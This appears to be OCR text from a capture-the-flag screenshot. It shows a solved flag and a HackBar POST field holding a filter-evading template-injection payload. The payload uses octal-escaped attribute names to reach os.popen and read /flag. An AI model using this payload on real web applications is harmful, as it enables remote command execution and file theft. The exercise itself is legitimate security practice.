 I want a girl friend
Your wish is : eepu{SsT1_4nD_A1add1n_Cut_c0m54nd!}
控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar Cookie Editor
ncoding SQL XSS Other
http://
Post data Referer User Agent Cookies Clear All
wish={%print(()["\137\137\143\154\141\163\163\137\137"]["\137\137\142\141\163\145\137\137"]["\137\137\163
\165\142\143\154\141\163\163\145\163\137\137"]()[95]["\137\137\151\156\151\164\137\137"]["\137\137\147
\154\157\142\141\154\163\137\137"]["\137\137\142\165\151\154\164\151\156\163\137\137"]["\137\137\151\155\160
\157\162\164\137\137"]("o""s")["\160\157\160\145\156"]("c""ut%09-c%092-40%09/fl""ag")["\162\145\141\144"]())%}